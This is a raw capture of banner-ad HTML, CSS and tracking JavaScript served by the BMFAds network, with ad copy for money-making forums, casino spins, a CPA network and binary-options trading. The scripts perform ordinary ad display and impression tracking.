href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d4844049da861f64b4e5c887451a6123/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1073" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13585/7904/d4844049da861f64b4e5c887451a6123/f204b790b2cb6a50bcf59f078a9145c3/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>FREE WAYS TO MAKE MONEY</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13585/7904/d4844049da861f64b4e5c887451a6123/f204b790b2cb6a50bcf59f078a9145c3/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>How can you earn money from home, join 300,000 members...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13585/7904/d4844049da861f64b4e5c887451a6123/f204b790b2cb6a50bcf59f078a9145c3/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1073/0/13585/7904/d4844049da861f64b4e5c887451a6123/f204b790b2cb6a50bcf59f078a9145c3/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tLw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1213" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1213/0/13585/7904/d4844049da861f64b4e5c887451a6123/70086b24344bdb2b46d762365041a372/0/0/aHR0cHM6Ly90LmNvL0RPdUNwc0RidnE="><p>100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1213/0/13585/7904/d4844049da861f64b4e5c887451a6123/70086b24344bdb2b46d762365041a372/0/0/aHR0cHM6Ly90LmNvL0RPdUNwc0RidnE="><p>Join INSTASPIN and claim 100 FREE SPINS and play casino...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1213/0/13585/7904/d4844049da861f64b4e5c887451a6123/70086b24344bdb2b46d762365041a372/0/0/aHR0cHM6Ly90LmNvL0RPdUNwc0RidnE="><p>https://t.co/DOuCpsDbvq</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1213/0/13585/7904/d4844049da861f64b4e5c887451a6123/70086b24344bdb2b46d762365041a372/0/0/aHR0cHM6Ly90LmNvL0RPdUNwc0RidnE=">CLAIM SPINS</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 5px;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|631|0|5977|13585|1|7904|0|0/974472a1732df27b5e462766ae79b2b8/1769694440/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "631";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=83e099a4712c0552e50d36e92d6930b7&time=1769694428&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ5JTg1JUQ4JUIxJUQ4JUFDJUQ4JUI5LSVEOCVBRiVEOCVBNyVEOSU4NiVEOSU4NCVEOSU4OCVEOCVBRi0lRDglQjIlREIlOEMlRDglQjElRDklODYlRDklODglREIlOEMlRDglQjMtJUQ5JTgxJUQ4JUE3JUQ4JUIxJUQ4JUIzJURCJThDLSVEOSU4MSVEQiU4QyVEOSU4NCVEOSU4NS11bnNpbGVuY2VkLTIwMjEv&page_title=%D9%85%D8%B1%D8%AC%D8%B9%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Unsilenced%202021%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 18374
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13586/7904/d4844049da861f64b4e5c887451a6123/1679091c5a880faf6fb5e6087eb1b2dc/0/0" target="_blank">
																		$1,234.56 Per Day																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-892" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13586/7904/d4844049da861f64b4e5c887451a6123/f74a8c8c731890f985e7ad5e36059649/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU="><p>$1,234.56 Per Day</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13586/7904/d4844049da861f64b4e5c887451a6123/f74a8c8c731890f985e7ad5e36059649/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU="><p>Making money by Trading Stocks, Binary Options, ROBOTS.</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13586/7904/d4844049da861f64b4e5c887451a6123/f74a8c8c731890f985e7ad5e36059649/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13586/7904/d4844049da861f64b4e5c887451a6123/f74a8c8c731890f985e7ad5e36059649/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU=">BONUS</a></div></div></div></div><div class="content-box-section" id="content-box-section-1144" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13586/7904/d4844049da861f64b4e5c887451a6123/039438e875cf5bf3132da0510cf0819f/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1"><p>#1 CPA NETWORK</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13586/7904/d4844049da861f64b4e5c887451a6123/039438e875cf5bf3132da0510cf0819f/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1"><p>Have adult traffic? Ready to turn your clicks into cash?</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13586/7904/d4844049da861f64b4e5c887451a6123/039438e875cf5bf3132da0510cf0819f/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1"><p>https://www.crakrevenue.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13586/7904/d4844049da861f64b4e5c887451a6123/039438e875cf5bf3132da0510cf0819f/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1">PROMOTE</a></div></div></div></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d4844049da861f64b4e5c887451a6123/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d4844049da861f64b4e5c887451a6123/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d4844049da861f64b4e5c887451a6123/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13586/7904/d4844049da861f64b4e5c887451a6123/b19d0efc9535d5c4ebfe6f594945b813/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-628" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d4844049da861f64b4e5c887451a6123/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>$100 FREE CASH</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d4844049da861f64b4e5c887451a6123/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>Join 300,000➕ members that share new ways to make money...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d4844049da861f64b4e5c887451a6123/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13586/7904/d4844049da861f64b4e5c887451a6123/000f69b50cc0315106069e59dd32306b/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t">CLAIM MONEY</a></div></div></div></div><div class="content-box-section" id="content-box-section-891" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d4844049da861f64b4e5c887451a6123/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>$5 Per Day Apps</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d4844049da861f64b4e5c887451a6123/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>Find best apps that pays to watch videos. from your phone...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d4844049da861f64b4e5c887451a6123/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13586/7904/d4844049da861f64b4e5c887451a6123/54590116de9b90730880706a5ee9d9df/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8=">More info</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 5px;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|631|0|5977|13586|1|7904|0|0/5f823b5fbb5ad3f96e0d7fdcf8396f80/1769694440/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "631";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|631|0|5977|13585|1|7904|0|0/974472a1732df27b5e462766ae79b2b8/1769694440/US/
body_size: 184
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"631-1-1769698031","expiry":0,"dataname":"_data_cpc","currentTime":1769694431}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

